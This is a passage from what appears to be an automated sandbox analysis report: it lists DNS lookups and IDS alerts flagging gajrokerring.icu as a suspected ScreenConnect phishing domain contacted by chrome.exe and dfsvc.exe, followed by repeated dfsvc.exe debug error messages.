— | — | 216.58.206.78:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
gajrokerring.icu |
| unknown |
accounts.google.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|




6456 | chrome.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain Related to ScreenConnect (gajrokerring.icu) |
6456 | chrome.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .icu Domain |
6456 | chrome.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain Related to ScreenConnect (gajrokerring.icu) |
6456 | chrome.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
6456 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6456 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
2192 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain Related to ScreenConnect (gajrokerring.icu) |
4244 | dfsvc.exe | Potentially Bad Traffic | ET INFO Suspicious Domain (*.icu) in TLS SNI |
Process | Message |
|---|---|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|